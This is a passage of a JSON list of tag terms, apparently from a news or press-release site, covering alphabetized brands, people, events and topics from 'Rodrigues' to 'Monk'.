Rodrigues"},{"term":"Lenovo K6 Power"},{"term":"Lens"},{"term":"Leonardo Olive Oil"},{"term":"Lesle Lewis"},{"term":"Lesso Buildtech"},{"term":"Lesson"},{"term":"Let Me By Your Side"},{"term":"Lets walk for the Hope"},{"term":"LetsEndorse"},{"term":"LetsIntern"},{"term":"Letter.Couple"},{"term":"Letters of Award"},{"term":"Leukemia"},{"term":"Levent Guenes"},{"term":"Leverage Group"},{"term":"Levison Wood"},{"term":"Lewis Institute 2017"},{"term":"Lexis"},{"term":"Lia Car Freshner"},{"term":"Lia Room Freshner"},{"term":"Liana"},{"term":"Liases Foras"},{"term":"Liberal Arts Education"},{"term":"Liberty Cinema"},{"term":"Liberty Mutual Insurance Group"},{"term":"Liberty Videocon General Insurance"},{"term":"Library"},{"term":"Library of Mistakes"},{"term":"License"},{"term":"Licensing"},{"term":"Licious"},{"term":"Lidingoloppet"},{"term":"Liebherr"},{"term":"Life"},{"term":"Life Health Foods"},{"term":"Life Insurance Corporation"},{"term":"Life Mantras"},{"term":"Life Of Dillon"},{"term":"Life Time Achievement"},{"term":"Life of Vision Foundation"},{"term":"Life se milofy"},{"term":"Lifebuoy"},{"term":"LifenLiving website"},{"term":"Lifestyle Galleria"},{"term":"Lifestyle International"},{"term":"Lifestyle destination"},{"term":"Lifestyle vehicle"},{"term":"Lifestyles"},{"term":"Lifetime Achievement Award"},{"term":"Light India"},{"term":"Light commercial vehicle"},{"term":"Lighting decorative"},{"term":"Lightsource"},{"term":"Lightsource Renewable Energy"},{"term":"Like Father Like Son"},{"term":"Lillusionniste"},{"term":"Lilly Collins"},{"term":"Limex Healthcare"},{"term":"Lina Collection"},{"term":"Linguaskill"},{"term":"Linkin Park Night"},{"term":"Linking Road"},{"term":"Linseeds"},{"term":"Linux"},{"term":"Lion Gold Awards"},{"term":"LionHeart"},{"term":"Lions Blood Bank"},{"term":"Lions Club"},{"term":"Lions Club Mumbai"},{"term":"Lions Club of Visakhapatnam"},{"term":"Lions Clubs International"},{"term":"Lions Clubs International Foundation"},{"term":"Lipcolor"},{"term":"Lipsmacking Chunky Salsa"},{"term":"Liquid Biopsy"},{"term":"Liqvid English Edge"},{"term":"Lisa Haydon"},{"term":"Lisa Ray"},{"term":"Lissting"},{"term":"LiteHouse"},{"term":"Lithium ion battery"},{"term":"Live Band"},{"term":"Live Music Concert"},{"term":"Live Video"},{"term":"Live events"},{"term":"Live telecast"},{"term":"LiveFit 510"},{"term":"LiveHealth"},{"term":"LiveTune"},{"term":"Livefun 540"},{"term":"Liver Transplant"},{"term":"Liver Transplant Support Group"},{"term":"Liver cancer"},{"term":"Liver ka jigri"},{"term":"Livin The Life"},{"term":"Living Entertainment Enterprises"},{"term":"Living Room"},{"term":"Living legends"},{"term":"Lizard"},{"term":"Lizard repellents"},{"term":"Lloyd"},{"term":"Loafer"},{"term":"LoanAdda"},{"term":"Loans"},{"term":"Lobbies"},{"term":"Local"},{"term":"Locate Varesino"},{"term":"Location"},{"term":"Lock n Load Sale"},{"term":"Lockheed Martin"},{"term":"Lockheed Martin India"},{"term":"Lodestar"},{"term":"Lodgy World Edition"},{"term":"Loft Series"},{"term":"Log Analysis"},{"term":"Log360"},{"term":"LogMeIn"},{"term":"LogRhythm"},{"term":"LogiNext"},{"term":"Logix City center"},{"term":"Logix Group"},{"term":"Lohegaon"},{"term":"Lohia"},{"term":"Lohia Industries"},{"term":"Lohri 2017"},{"term":"Lohri Ideas"},{"term":"LohriDeGeet"},{"term":"Lok Nayak Hospital"},{"term":"Lokat"},{"term":"Lokesh Sharma"},{"term":"Lokhandwala Complex"},{"term":"Lokhandwala Street Festival"},{"term":"Lokmat Maharashtra Most Stylish Awards"},{"term":"London Charity Event"},{"term":"London College of Business and Law"},{"term":"London Gatwick Airport"},{"term":"London Heathrow"},{"term":"London Musical Showcase"},{"term":"London Mutual Credit Union"},{"term":"London SS17"},{"term":"Loneliness"},{"term":"Long Hair"},{"term":"Long Pepper"},{"term":"Long Term Deal"},{"term":"Longest Validity"},{"term":"Longines"},{"term":"Longines Watch"},{"term":"Look"},{"term":"Lord Krishna"},{"term":"Lost Kings"},{"term":"Lost Stories"},{"term":"Lottery scams"},{"term":"Lotus Greens Sports City"},{"term":"Lotus Herbals"},{"term":"Lotus Phase II"},{"term":"Lotus Seeds"},{"term":"Lotus seed"},{"term":"Lounge Bar"},{"term":"Lounges"},{"term":"Loungewear"},{"term":"Love Bands"},{"term":"Love Bug"},{"term":"Love Drought"},{"term":"Love Initials"},{"term":"Love Is On"},{"term":"Love Knots"},{"term":"Love Lips Shots"},{"term":"Love Means Red"},{"term":"Love Stories"},{"term":"Love by Chance"},{"term":"Love for beer"},{"term":"Love ke Funday"},{"term":"Love songs"},{"term":"Love you Zindagi"},{"term":"LoveDoctor"},{"term":"LoveVivah"},{"term":"Loved"},{"term":"Loved one"},{"term":"Lovely"},{"term":"Lover"},{"term":"Loveseat"},{"term":"Lovewear"},{"term":"Low Cost Airline"},{"term":"Lowe Companies"},{"term":"Lowest Tariffs"},{"term":"Loyalie"},{"term":"Loyalty Camp"},{"term":"Loyalty Program"},{"term":"Loyalty Solutions and Research Private Limited"},{"term":"Loyola Industrial Training Institute"},{"term":"Lt Gen Subrata Saha"},{"term":"LuLu Group"},{"term":"LuLu Group International"},{"term":"Lubrizol"},{"term":"Luciano Sobrosa"},{"term":"Lucio"},{"term":"Lucknavi Libaas"},{"term":"Lucky Stars"},{"term":"Ludhiana Plant"},{"term":"Ludusz"},{"term":"Lufthansa German Airlines"},{"term":"Lufthansa Group"},{"term":"Lufthansa Runway"},{"term":"Lumia 650 Dual SIM"},{"term":"Luminous"},{"term":"Lung"},{"term":"Lung Disease"},{"term":"Lung Health"},{"term":"Lunh"},{"term":"Lupin"},{"term":"Lust deodorant"},{"term":"LuvIt"},{"term":"LuvIt Chocolates"},{"term":"Lux"},{"term":"Lux Industries Limited"},{"term":"Luxepick"},{"term":"Luxury Boutique Hotel"},{"term":"Luxury Car"},{"term":"Luxury Chronicle"},{"term":"Luxury mobility"},{"term":"Luxury resort"},{"term":"Luxury writing"},{"term":"Lybrate Healthscape"},{"term":"Lychee"},{"term":"Lymphedema Foundation"},{"term":"Lymphedema Patients"},{"term":"LyondellBasell"},{"term":"Lyra Food Service"},{"term":"Lyra Glassware"},{"term":"Lyric video"},{"term":"Lyric writer"},{"term":"M D Overseas"},{"term":"M Day"},{"term":"M Govinda Rao"},{"term":"M Muthujothi"},{"term":"M P Vijay Kumar"},{"term":"MAD Foundation"},{"term":"MAGIC BARBEQUE"},{"term":"MAHE"},{"term":"MAINI GROUP"},{"term":"MALAD MASTI"},{"term":"MANIPAL GIRL ASHNA GURAV WINS THE SANTOOR FEMINA STYLE DIVA SOUTH 2017"},{"term":"MANISH TRIPATHI"},{"term":"MANJU BHENDE"},{"term":"MANJU World of Glamour and beauty"},{"term":"MANUS X MACHINA"},{"term":"MARGOSA ROAD"},{"term":"MARKS \u0026 SPENCER"},{"term":"MASTERPIX"},{"term":"MATHURA"},{"term":"MAX ELITE MODEL LOOK INDIA 2016"},{"term":"MAX EML"},{"term":"MAX Elite International Modeling Contest"},{"term":"MBA Program"},{"term":"MBA Rural Management"},{"term":"MBA batch"},{"term":"MBA courses"},{"term":"MBBF"},{"term":"MBD Mall"},{"term":"MBRGI"},{"term":"MBRSG"},{"term":"MBRU"},{"term":"MC1000SFP IN 3"},{"term":"MCBC"},{"term":"MCGM"},{"term":"MCI"},{"term":"MCIAS"},{"term":"MCN Group"},{"term":"MCSL"},{"term":"MDG"},{"term":"MDI"},{"term":"MDI Gurgaon"},{"term":"MEDIA SPARK"},{"term":"MEERADHA posters"},{"term":"MEET ALUMNI"},{"term":"MEI"},{"term":"MEININGER"},{"term":"MEPIDL"},{"term":"MEPL"},{"term":"MEQ Cooling Planet"},{"term":"MEQ Hiroba"},{"term":"MERA NAAM JOKER"},{"term":"METAL BASED"},{"term":"MFCWL"},{"term":"MFDC"},{"term":"MFI"},{"term":"MFIN Report"},{"term":"MFIs"},{"term":"MFP models"},{"term":"MFi Lightning Cables"},{"term":"MG Group"},{"term":"MGF Mall"},{"term":"MHADA"},{"term":"MI"},{"term":"MI India"},{"term":"MIAT"},{"term":"MIActive"},{"term":"MICE"},{"term":"MICRO IRRIGATION SYSTEMS"},{"term":"MIDAS"},{"term":"MIFF 2016"},{"term":"MINERVA PUNJAB FC"},{"term":"MIRCHI MUSIC AWARDS 2017"},{"term":"MISA"},{"term":"MISPIRNT"},{"term":"MISS  RAJASTHAN"},{"term":"MISS RAJASTHAN 2016"},{"term":"MIT Campus"},{"term":"MIT Pune"},{"term":"MIn Expo 2016"},{"term":"MJK"},{"term":"MJSA"},{"term":"MKSSS"},{"term":"MLS Business Centres"},{"term":"MMGPI"},{"term":"MMR residential sales"},{"term":"MMRC"},{"term":"MMTC"},{"term":"MMTC PAMP India"},{"term":"MMU MBA Placements"},{"term":"MMobile"},{"term":"MOBILE MONEY SERVICE"},{"term":"MOGRA"},{"term":"MOHENJO DARO"},{"term":"MOMOS FESTIVAL"},{"term":"MONEYCONTROL"},{"term":"MONIN MEIA"},{"term":"MOOV karo"},{"term":"MOQSH 2016"},{"term":"MP Group Builders"},{"term":"MP Groups"},{"term":"MPCB"},{"term":"MPCVET"},{"term":"MPM Properties"},{"term":"MPPL"},{"term":"MPSTDC"},{"term":"MPesa"},{"term":"MPower"},{"term":"MR SANJAY SINGH"},{"term":"MRF FMSCI Indian National Rally"},{"term":"MRF FMSCI Indian Rally"},{"term":"MRF Ltd"},{"term":"MRF Rally"},{"term":"MRG Hospitality"},{"term":"MRIBS"},{"term":"MRM"},{"term":"MRS RADHIKA CHOUDARY"},{"term":"MSA"},{"term":"MSD"},{"term":"MSG"},{"term":"MSI"},{"term":"MSI Day"},{"term":"MSM Dance School"},{"term":"MSM Motion Pictures"},{"term":"MSME"},{"term":"MSME Tool Room"},{"term":"MSOs"},{"term":"MSP"},{"term":"MSRUAS"},{"term":"MStar"},{"term":"MTB National Championship"},{"term":"MTBD"},{"term":"MTDC"},{"term":"MTV Girls"},{"term":"MTV Roadies"},{"term":"MTV Splitsvilla 9"},{"term":"MTV Unplugged Season 5"},{"term":"MTV unplugged"},{"term":"MTech"},{"term":"MUDRA Bank"},{"term":"MUFG"},{"term":"MUN"},{"term":"MUNCafe"},{"term":"MURAAD"},{"term":"MV Agusta"},{"term":"MVNO industry awards"},{"term":"MVNOs World Congress 2016"},{"term":"MWC"},{"term":"MWC 2017"},{"term":"MWC Shanghai"},{"term":"MX100"},{"term":"MY Room"},{"term":"MYITY"},{"term":"Ma Foi Analytics"},{"term":"Maakaan"},{"term":"Maaza"},{"term":"MacGyver"},{"term":"Macaroni Cheese Nuggets"},{"term":"Macchar"},{"term":"Machine"},{"term":"Macmillan"},{"term":"Mad Over Donuts"},{"term":"Madam Grace Pinto"},{"term":"Madame Tussauds"},{"term":"Madame Tussauds Delhi"},{"term":"Madan Krishnan"},{"term":"Made in Germany"},{"term":"Madhu"},{"term":"Madhu Mehta Foundation"},{"term":"Madhu Sneha"},{"term":"Madhu life"},{"term":"Madhubala"},{"term":"Madhubani collection"},{"term":"Madhur Bhandarkar"},{"term":"Madhuram Narayanan Centre"},{"term":"Madhya Pradesh Council for Vocational Education and Training"},{"term":"Madhya Pradesh Goverment"},{"term":"Madhya Pradesh Laghu Udyog Nigam"},{"term":"Madhya Pradesh Tourism Development Corporation"},{"term":"Madhya Pradesh Travel Mart"},{"term":"Madison"},{"term":"Madison Avenue"},{"term":"Madison PR"},{"term":"Madison Public Relations"},{"term":"Madras"},{"term":"Madras Boat Club"},{"term":"Madras Fashion Week"},{"term":"Madras University Centenary Auditorium"},{"term":"Madras Week lecture"},{"term":"Madrid"},{"term":"Madrid Top Tech City"},{"term":"Madurai Corporation"},{"term":"Magazines"},{"term":"Magic Bricks"},{"term":"Magic Bus India Foundation"},{"term":"Magic Peeling Gel Scrub"},{"term":"Magic Quadrant"},{"term":"Magic Recharge"},{"term":"Magic WireTM"},{"term":"Magical Sea world"},{"term":"Magnasoft"},{"term":"Magnesium"},{"term":"Magnesium Effervescent Tablets"},{"term":"Magnetic Water Conditioner"},{"term":"Magnolith"},{"term":"Maha Cement"},{"term":"MahaShivaratri"},{"term":"Mahagun Mezzaria"},{"term":"Maharaja Pratap Cup"},{"term":"Maharana Pratap Auditorium"},{"term":"Maharashtra Housing and Area Development Authority"},{"term":"Maharashtra Police"},{"term":"Maharashtra Pollution Control Board"},{"term":"Maharashtra Public Trust Act"},{"term":"Maharashtra RERA"},{"term":"Maharashtra State Government"},{"term":"Maharashtra State Housing Policy"},{"term":"Maharashtra Tourism Development Corporation"},{"term":"Maharashtrian Dish"},{"term":"Maharshi Karve Stree Shikshan Samstha"},{"term":"Mahatma"},{"term":"Mahatma Mandir Convention Centre"},{"term":"Mahaveer Dharamshala"},{"term":"Mahavir Deccan Auto"},{"term":"Mahavir Group"},{"term":"Mahavir Jain Temple"},{"term":"Maheene Bhar ka Internet"},{"term":"Mahesh Murthy"},{"term":"Mahila Jagran Kendra"},{"term":"Mahima Choudhary"},{"term":"Mahindra  Ecole Centrale"},{"term":"Mahindra \u0026 Mahindra"},{"term":"Mahindra Adventure"},{"term":"Mahindra Blues Festival"},{"term":"Mahindra Ecole Centrale college of engineering"},{"term":"Mahindra FES"},{"term":"Mahindra Farm Equipment Sector"},{"term":"Mahindra First Choice Wheels"},{"term":"Mahindra Holidays"},{"term":"Mahindra Holidays and Resorts"},{"term":"Mahindra Intertrade"},{"term":"Mahindra Kabira Festival"},{"term":"Mahindra Lifespaces Developers"},{"term":"Mahindra Logistics"},{"term":"Mahindra Research Valley"},{"term":"Mahindra Truck and Bus Division"},{"term":"Mahindra World City Chennai"},{"term":"Mahindra in Italian thriller"},{"term":"Mahipal Sachdev"},{"term":"Mahul Brahma"},{"term":"Maiden Expo Ghar Utsav"},{"term":"Maincourse"},{"term":"Maini Precision Products Limited"},{"term":"Maitri"},{"term":"Maize"},{"term":"Majesty One Dry Iron"},{"term":"Majhi Metro"},{"term":"Majhi Metro Festival"},{"term":"Make for India"},{"term":"Make in Rajasthan"},{"term":"Make up"},{"term":"MakeMyTrip"},{"term":"Makeovers"},{"term":"Makeup Expert"},{"term":"Makeup Remover"},{"term":"Makeup Tips"},{"term":"Makhana"},{"term":"Makr Shakr"},{"term":"Makup expert"},{"term":"Malabar Gold and Diamonds"},{"term":"Malaria"},{"term":"Malaria.WHO"},{"term":"Malawi"},{"term":"Malawian farmers"},{"term":"Malawian seed"},{"term":"Malaysia Halal Industry Development Corp"},{"term":"Malaysian entrepreneur"},{"term":"Mald"},{"term":"Malhar"},{"term":"Malhar Patterns"},{"term":"Malkajgiri"},{"term":"Malkhamb"},{"term":"Mall atrium"},{"term":"Malnad"},{"term":"Malnad Ultra"},{"term":"Malnutrition"},{"term":"Malur"},{"term":"Malware"},{"term":"Malyalam"},{"term":"Mamata Banerjee"},{"term":"Mamma Mia"},{"term":"Mamtaa Gupta"},{"term":"Management Development Institute"},{"term":"Management Education"},{"term":"Management for the Future"},{"term":"Management schools"},{"term":"Managing Director"},{"term":"Manappuram Home Finance"},{"term":"Manav Rachna International University"},{"term":"Manchester United"},{"term":"Manchester United Ambassador"},{"term":"Manchester United Ambassadors"},{"term":"Manchester United Legends"},{"term":"Mandal Upper primary school"},{"term":"Mandera"},{"term":"Mandira Bedi"},{"term":"Mandra Cultural Foundation"},{"term":"Manford"},{"term":"Mangalagiri"},{"term":"Mangaldeep Agarbattis"},{"term":"Mangalore"},{"term":"Mangalore University"},{"term":"Mangalsutra"},{"term":"Mangaluru"},{"term":"Manglmurti Films"},{"term":"Mango Cheese Cake"},{"term":"Mango Festival"},{"term":"Mango Frostino"},{"term":"Mango Fruit Cooler"},{"term":"Mango Kulfi"},{"term":"Mango books"},{"term":"Mango lovers"},{"term":"Mangrove Matters"},{"term":"Mangroves"},{"term":"Manifattura di Domodossola"},{"term":"Manikonda"},{"term":"Manipal"},{"term":"Manipal Academy of Banking and Insurance"},{"term":"Manipal Academy of Higher Education"},{"term":"Manipal Education Group"},{"term":"Manipal Fertility Bangalore"},{"term":"Manipal Global"},{"term":"Manipal Global Education"},{"term":"Manipal ICAS"},{"term":"Manipal International Center for Applied Sciences"},{"term":"Manish Aggarwal"},{"term":"Manish Agrawal"},{"term":"Manish Arora"},{"term":"Manish Bharthi"},{"term":"Manish Chopra"},{"term":"Manish Gulati"},{"term":"Manish Kumar"},{"term":"Manish Malhotra"},{"term":"Manisha Koirala"},{"term":"Manjeera Group"},{"term":"Manjeet Chhillar"},{"term":"Manjeet Chillar"},{"term":"Mann Ke Moti"},{"term":"MannequinChallenge"},{"term":"Manning Modern Retail summit"},{"term":"Manoj Agarwal"},{"term":"Manoj Tiwari"},{"term":"Manor"},{"term":"Mansi Midha"},{"term":"Manthan"},{"term":"Mantra online Shopping"},{"term":"Mantri Developers"},{"term":"Mantri Square Mall"},{"term":"Manu Sodhi"},{"term":"Manufacturer"},{"term":"Manufacturing Industry"},{"term":"Manya"},{"term":"Manya Education"},{"term":"Maple Bear"},{"term":"Mapping Stillness"},{"term":"Marathi actress"},{"term":"Marathi movie"},{"term":"Maratho"},{"term":"Marathon 2017"},{"term":"Marathon Group"},{"term":"Marathon Run"},{"term":"Marathoners"},{"term":"Marc Esteve"},{"term":"Marg Compusoft"},{"term":"Margarita Bergfeldt Matiz"},{"term":"Margosa"},{"term":"Marhaban Madrasti"},{"term":"Marimbula"},{"term":"Mark Rylance"},{"term":"Markatiplan"},{"term":"Market Outlook"},{"term":"Market Research"},{"term":"Marketcity"},{"term":"Marketing Leaders"},{"term":"Marketing of Handloom Products"},{"term":"Marketing theories"},{"term":"Marketing tie up"},{"term":"Marketplace"},{"term":"Marketplace platform"},{"term":"Marks and Spencer"},{"term":"Marriage Colours"},{"term":"Marriott Bengaluru"},{"term":"Marriott Group"},{"term":"Marriott India Story"},{"term":"Marriott hotels"},{"term":"Marshall Aerospace"},{"term":"Marshalls Day"},{"term":"Martin Freeman"},{"term":"Martin Mackay"},{"term":"Maruti Suzuki Baleno"},{"term":"Maruti Suzuki Dakshin Dare Rally 2016"},{"term":"Maruti Suzuki India"},{"term":"Maruti Suzuki's Service Campaign for S-Cross"},{"term":"Marvie Ann Beck"},{"term":"Marwari Yuva Manch STARS"},{"term":"Marylebone Cricket Club"},{"term":"Masab Tank"},{"term":"Masaba Gupta"},{"term":"Masala Bar"},{"term":"Masdar"},{"term":"Mashal Sports"},{"term":"Masimo"},{"term":"Masks"},{"term":"Masquerade Ball"},{"term":"Masroor Fateh Ali Khan"},{"term":"Mass Communication"},{"term":"Mass Marriage"},{"term":"Massachusetts"},{"term":"Massage therapy"},{"term":"Massco Media"},{"term":"Massco Media Insitute Noida"},{"term":"Massey Ferguson"},{"term":"Master Chef"},{"term":"Master Chef Australia"},{"term":"Master Chef Bala"},{"term":"Master Classes"},{"term":"Master degree"},{"term":"Master of Management"},{"term":"Master of Public Policy"},{"term":"Master of Science"},{"term":"MasterBlaster Interior Emulsion"},{"term":"MasterCard World platform"},{"term":"MasterChef Canada"},{"term":"Mastermind"},{"term":"Masters Programs"},{"term":"MastiTickets"},{"term":"Mata Jai Kaur Public School"},{"term":"Mata Ki Chowki"},{"term":"Match Bra"},{"term":"Match Move"},{"term":"Matchify"},{"term":"Matchmaking services"},{"term":"Matebo"},{"term":"Maternity Leave Bill"},{"term":"Maths-Science Olympiad"},{"term":"Matias Defederico"},{"term":"Matrimonial"},{"term":"Matrimonial matchmaking"},{"term":"Matrimony Bazaar"},{"term":"Matrimony Day"},{"term":"Matrubhasha Divas"},{"term":"Matteo Chiampo"},{"term":"Mattias Fyrenius"},{"term":"Mattresses"},{"term":"Matunga Gymkhana"},{"term":"Mauricio Macri"},{"term":"Mauritius film Development Corporation"},{"term":"Maverick"},{"term":"Maverick India"},{"term":"Mawra Hocane"},{"term":"Max Bupa"},{"term":"Max Challenge"},{"term":"Max Design Awards"},{"term":"Max Hypermarkets India"},{"term":"Max Kids"},{"term":"Max Kids Fest"},{"term":"Max Kids Fest 2016"},{"term":"Max Shoppers"},{"term":"Max Winter collection"},{"term":"MaxSpring 2017 Collection"},{"term":"Maxus ESP"},{"term":"Maya Academy of Advanced Cinematics"},{"term":"Maya Academy of Advanced Cinematics in Association"},{"term":"Maya Devi"},{"term":"Mayfair Banquets"},{"term":"Mayor"},{"term":"Mayura Collection"},{"term":"Mazaak Mazaak mein"},{"term":"Mazumdar Shaw Medical Centre"},{"term":"McCain French Fries"},{"term":"McDermott"},{"term":"McDonald"},{"term":"McKinsey"},{"term":"McKinsey \u0026 Company"},{"term":"McVities Kid Culinaire"},{"term":"Meal Food"},{"term":"Mearsk Line India"},{"term":"Measles"},{"term":"Meat"},{"term":"MebelKart"},{"term":"Meco Motorsports"},{"term":"Med Achievers"},{"term":"MedTrix Healthcare"},{"term":"Medachievers"},{"term":"Medadvisor"},{"term":"Medak Government"},{"term":"Medal"},{"term":"Medchal Highway"},{"term":"Medela"},{"term":"Medi Assist"},{"term":"MediArt"},{"term":"MediFixit"},{"term":"Media Business"},{"term":"Media Group"},{"term":"Media Research Group"},{"term":"Media Trial"},{"term":"Mediacom"},{"term":"Medical Management"},{"term":"Medical Research Centre"},{"term":"Medical facilities"},{"term":"Medical services"},{"term":"Medicinal plants"},{"term":"Medimix Glycerine"},{"term":"Medimix Soaps"},{"term":"Medimojo"},{"term":"Medium retailers"},{"term":"Meena Chabbra"},{"term":"Meenakari jewellery"},{"term":"Meenakshi Energy"},{"term":"Meenakshi Gardens"},{"term":"Meerut Medical Centre"},{"term":"Meet Bros"},{"term":"Mega Family Car rally"},{"term":"Mega Home Fest"},{"term":"Mega Loan"},{"term":"Mega sale"},{"term":"Meghalayan Cuisine"},{"term":"Meghna Gulzar"},{"term":"Mehendi"},{"term":"Mehfil E Sufiana"},{"term":"Mehfooz  khan"},{"term":"Mehr Rampal"},{"term":"Mehta Jewellery"},{"term":"Melas"},{"term":"Melbourne"},{"term":"Melbourne Mercer Global Pension Index"},{"term":"Melissa and Joey"},{"term":"Mella Thiranthathu Kadhavu"},{"term":"Melodious Weekend"},{"term":"Melvin Lim"},{"term":"Memorandum of Agreement"},{"term":"Memories"},{"term":"Memory"},{"term":"Memory Foam Mattress"},{"term":"Memory Pen"},{"term":"Men Bags"},{"term":"Men Belts"},{"term":"Men Countering Breast Cancer"},{"term":"Men Face wash"},{"term":"Men Fashion"},{"term":"Men fairness Face Wash"},{"term":"Men jackets"},{"term":"Menacorp Financial Services"},{"term":"Menicure"},{"term":"Menopause Camp"},{"term":"Mens innerwear"},{"term":"Menswear"},{"term":"Mental health services"},{"term":"Mental illness"},{"term":"Mera Wala Music"},{"term":"Mercedes B"},{"term":"Mercedes Benz Fashion Week"},{"term":"Mercedes-Benz"},{"term":"MercedesBenz"},{"term":"Mercedesbenz India"},{"term":"Mercer"},{"term":"Mercer India"},{"term":"Mercers Quality of Living Report 2017"},{"term":"Merchandise"},{"term":"Merck"},{"term":"Mercure Hyderabad"},{"term":"Merger"},{"term":"Merial"},{"term":"Merlin Group"},{"term":"Meru Cabs"},{"term":"Messe Frankfurt India"},{"term":"Messe Munchen"},{"term":"MesseDuesseldorf India"},{"term":"MetLife"},{"term":"MetLife Gulf"},{"term":"Meta Search"},{"term":"Metabolikx Fitness"},{"term":"Metallica"},{"term":"Metallica Contemporary Collection"},{"term":"Methi"},{"term":"Methi Seeds"},{"term":"Metis Learning"},{"term":"Metros"},{"term":"Mexican"},{"term":"Mexx"},{"term":"Mh 43"},{"term":"Mi and Soul"},{"term":"MiWell Nordic"},{"term":"Michael Anthony Dias"},{"term":"Michael Boyd"},{"term":"Michael Clarke"},{"term":"Michael Haney"},{"term":"Michael Jackson"},{"term":"Michael Jopp"},{"term":"Michael Kors Connected"},{"term":"Michael Porter"},{"term":"Michael and Susan Dell Foundation"},{"term":"Mickey Mehta"},{"term":"Micra CVT"},{"term":"Micro ATM"},{"term":"Micro USB Cables"},{"term":"Micro dermabrasion"},{"term":"Microbrewery"},{"term":"Microfinance Institutions"},{"term":"Microfinance in Asia"},{"term":"Microland"},{"term":"Microsoft Azure Marketplace"},{"term":"Microsoft Garage"},{"term":"Microsoft Gold Partnership"},{"term":"Microsoft Online Store"},{"term":"Microsoft Survey"},{"term":"Microsoft infrastructure"},{"term":"Microsoft products"},{"term":"Microsoft-Cloud"},{"term":"Microwaves"},{"term":"Microwow Casserole"},{"term":"Midas Touch"},{"term":"Midday Meal"},{"term":"Middle East Venture Partners"},{"term":"MiddleEastCallCentreAwards"},{"term":"Middleware"},{"term":"Midea"},{"term":"Midea Group"},{"term":"Midival Punditz"},{"term":"Mighty Girl"},{"term":"Miisky"},{"term":"Miisky Technovation"},{"term":"Mike Amour"},{"term":"Mike Eberhard"},{"term":"Milaap"},{"term":"Milaha Capital"},{"term":"Milaha Group"},{"term":"Milaha Offshore"},{"term":"Milaha Trading"},{"term":"Milan Wahi"},{"term":"Milann"},{"term":"Milann Fertility"},{"term":"Mileage"},{"term":"Milind Gaba"},{"term":"Milind Kumar Vaddiraju"},{"term":"Military Heritage"},{"term":"Military aircraft"},{"term":"Milk Protein"},{"term":"Milk Protein Hair Shampoo"},{"term":"Milk Silk"},{"term":"Milk delivery service"},{"term":"Milk production"},{"term":"Millenium City"},{"term":"Millennials"},{"term":"Millennium Development Goal"},{"term":"Millie Morotta"},{"term":"Milliken"},{"term":"Million game"},{"term":"Million jobs"},{"term":"Millionaireasia India"},{"term":"Milltex Engineers"},{"term":"Minawala Jewellry"},{"term":"Minawala Jewelry"},{"term":"Minawala jewellery"},{"term":"Mind Rocks Event 2016"},{"term":"Mindpedia"},{"term":"Mindspace. Hyderabad"},{"term":"Mindtree Foundation"},{"term":"Minerva Schools"},{"term":"Mini Bluetooth Earbud"},{"term":"Mini IPO"},{"term":"Mini Store"},{"term":"Minimal Invasive Surgery"},{"term":"Minimum Support Price"},{"term":"Mining"},{"term":"Minister Chandrakant Patil"},{"term":"Minister Goyal"},{"term":"Ministry of Ayush"},{"term":"Ministry of Defence"},{"term":"Ministry of Environment"},{"term":"Ministry of Environment and Water"},{"term":"Ministry of Human Resources and Development"},{"term":"Ministry of Petroleum and Natural Gas"},{"term":"Ministry of Skill Development"},{"term":"Minitruck"},{"term":"Minus 30"},{"term":"Mirabella"},{"term":"Miranda Kerr"},{"term":"Mirantis"},{"term":"Mirchi Music Awards"},{"term":"Mirchi Sufi Music Festival"},{"term":"Mirfie"},{"term":"Mirrors"},{"term":"Mirrors Club Salon"},{"term":"Mirus Aircraft Seating"},{"term":"Mirza"},{"term":"Misano"},{"term":"Misfit"},{"term":"Miss Diva 2016"},{"term":"Miss Earth India"},{"term":"Miss Earth India pageant"},{"term":"Miss Gorgeous Face 2017"},{"term":"Miss Great Britain 2016"},{"term":"Miss India Earth 2016"},{"term":"Miss India Worldwide 2016"},{"term":"Miss Planet India 2016"},{"term":"Miss World 2016"},{"term":"Mission Clean Chembur"},{"term":"Mission Control"},{"term":"Mission Prahar"},{"term":"Mission TB Free Haryana"},{"term":"Mississippi Rhode Island and Maine"},{"term":"Mister Global India 2016"},{"term":"Mister Tikku"},{"term":"Mitaali Nag"},{"term":"Mitashi"},{"term":"Mitsubishi Elevator India"},{"term":"Mitsubishi Motors"},{"term":"Mitsubishi UFJ Financial Group"},{"term":"Mitsui"},{"term":"Mittal’s City Mall"},{"term":"Mixer"},{"term":"Mizuno"},{"term":"Mizzou"},{"term":"MoPNG"},{"term":"MobiDent"},{"term":"MobiKwik Lite"},{"term":"Mobile Access"},{"term":"Mobile Broadband Forum"},{"term":"Mobile Business Group"},{"term":"Mobile Data Traffic"},{"term":"Mobile Devices"},{"term":"Mobile Honey testing Lab"},{"term":"Mobile Muthoot Gold Point"},{"term":"Mobile Repairing Sector"},{"term":"Mobile Software"},{"term":"Mobile Standards Alliance of India"},{"term":"Mobile Towers"},{"term":"Mobile Van"},{"term":"Mobile ViPTM Backpack"},{"term":"Mobile Waalet"},{"term":"Mobile Wallets"},{"term":"Mobile World Congress Shanghai"},{"term":"Mobile application"},{"term":"Mobile data services"},{"term":"Mobile data transfer"},{"term":"Mobile gaming"},{"term":"Mobile integrators"},{"term":"Mobile repairs service"},{"term":"MoboMoney"},{"term":"Mochar Chop"},{"term":"Mock Drill"},{"term":"ModSpace"},{"term":"Modak Ice Cream"},{"term":"Modaks"},{"term":"Modasta Health"},{"term":"Model United Nations"},{"term":"Modeling Contest"},{"term":"Models night"},{"term":"Modern Mobile Cancer Diagnostic Bus"},{"term":"Modern woman"},{"term":"Modi Infosol"},{"term":"Moes Art"},{"term":"Mohali Bus Terminus"},{"term":"Mohammed Bin Rashid School of Government"},{"term":"Mohammed Bin Rashid University of Medicine and Health Sciences"},{"term":"Mohan Masala"},{"term":"Mohd Najib bin Tun Abdul Razak"},{"term":"Mohd Rafi"},{"term":"Mohd Rafi Saab"},{"term":"Mohit Chauhan"},{"term":"Mohit Kamboj"},{"term":"Mohit Kapoor"},{"term":"Mohit Malhotra"},{"term":"Mohit Rajpal"},{"term":"Mohit Sehgal"},{"term":"Moisturising Cold Cream"},{"term":"Moisturising Lotion"},{"term":"Moksh Agarbatti"},{"term":"Moksh Gold"},{"term":"Moleskine"},{"term":"Molly Simsin"},{"term":"Mom"},{"term":"Mom belief"},{"term":"Momline"},{"term":"Mommy A-Z"},{"term":"Momos"},{"term":"Moms"},{"term":"Mona Townships"},{"term":"Monaco"},{"term":"Mondelez India"},{"term":"Mondo Hospitality"},{"term":"Monetization"},{"term":"Money Transfer"},{"term":"Money View"},{"term":"Money Wizard"},{"term":"Monitors"},{"term":"Monk 